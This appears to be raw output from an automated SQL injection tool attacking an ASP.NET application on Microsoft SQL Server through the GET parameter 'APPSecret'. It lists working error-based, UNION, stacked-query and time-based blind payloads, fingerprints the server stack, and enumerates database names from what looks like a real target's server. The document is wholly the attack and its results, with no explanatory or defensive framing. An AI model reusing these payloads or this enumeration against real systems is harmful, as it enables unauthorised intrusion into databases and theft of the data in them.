 Place: GET
Parameter: APPSecret
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: APPSecret=' AND 6206=CONVERT(INT,(SELECT CHAR(113)+CHAR(103)+CHAR(1
21)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (6206=6206) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(122)+CHAR(109)+CHAR(117)+CHAR(113))) AND 'MoDL'='MoDL
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: APPSecret=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,CHAR(113)+CHAR(103)+CHAR(121)+CHAR(106)+CHAR(113)+CHAR(97)+CHAR
(69)+CHAR(69)+CHAR(122)+CHAR(79)+CHAR(74)+CHAR(69)+CHAR(77)+CHAR(120)+CHAR(84)+C
HAR(113)+CHAR(122)+CHAR(109)+CHAR(117)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,N
ULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: APPSecret='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: APPSecret=' WAITFOR DELAY '0:0:5'--
---
[20:50:13] [INFO] testing Microsoft SQL Server
[20:50:13] [INFO] confirming Microsoft SQL Server
[20:50:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:50:13] [INFO] fetching database names
[20:50:13] [INFO] the SQL query used returns 38 entries
[20:50:14] [INFO] retrieved: "AdventureWorksDW"
[20:50:14] [INFO] retrieved: "AdventureWorksDW"
[20:50:14] [INFO] retrieved: "baosong2.2"
[20:50:14] [INFO] retrieved: "baosong3_jrt_back"
[20:50:15] [INFO] retrieved: "DataReport3.0"
[20:50:15] [INFO] retrieved: "ecs001"
[20:50:15] [INFO] retrieved: "ecs001service"
[20:50:15] [INFO] retrieved: "ecs002"
[20:50:16] [INFO] retrieved: "ecs002service"
[20:50:16] [INFO] retrieved: "ecs020"
[20:50:16] [INFO] retrieved: "ecs020service"
[20:50:16] [INFO] retrieved: "ecs023"
[20:50:17] [INFO] retrieved: "ecs023service"
[20:50:17] [INFO] retrieved: "ecs026"
[20:50:17] [INFO] retrieved: "ecs026service"
[20:50:17] [INFO] retrieved: "master"